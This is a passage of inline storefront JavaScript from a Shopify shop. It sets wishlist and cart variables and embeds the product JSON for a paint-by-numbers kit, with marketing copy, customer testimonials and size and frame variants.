  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":6855484997695,"title":"Sunrise Wave Kit - Paint By Numbers","handle":"sunrise-wave-kit-paint-by-numbers","description":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Sunrise Wave Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-04T16:39:20+10:00","created_at":"2022-01-18T22:34:38+10:00","vendor":"Paint Craftology","type":"Paint By Numbers","tags":["nature","Ocean","Paint By Numbers","Paint Craftology","sunset"],"price":4499,"price_min":4499,"price_max":18999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39572271890495,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC41981-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572271857727,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340743231,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC41981-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340775999,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340808767,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC41981-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710340841535,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC41981-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008125702207,"product_id":6855484997695,"position":1,"created_at":"2025-06-11T17:05:48+10:00","updated_at":"2025-06-11T17:05:48+10:00","alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","variant_ids":[39572271857727,39572271890495,39710340743231,39710340775999,39710340808767,39710340841535]},"available":true,"name":"Sunrise Wave Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552","\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555","\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558","\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","options":["Size","Choose Kit"],"media":[{"alt":"Sunrise Wave Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245426643007,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548","width":600},{"alt":"Sunrise Wave Kit - Paint By Numbers - Paint By Numbers","id":26245427232831,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552","width":600},{"alt":"Sunrise Wave Kit - Paint By Numbers - Paint By Numbers","id":26245427331135,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555","width":600},{"alt":"Sunrise Wave Kit - Paint By Numbers - Paint By Numbers","id":26245427855423,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558","width":600},{"alt":"Sunrise Wave Kit - Paint By Numbers - Paint By Numbers","id":26245429166143,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-689.webp?v=1749625560","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Sunrise Wave Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a 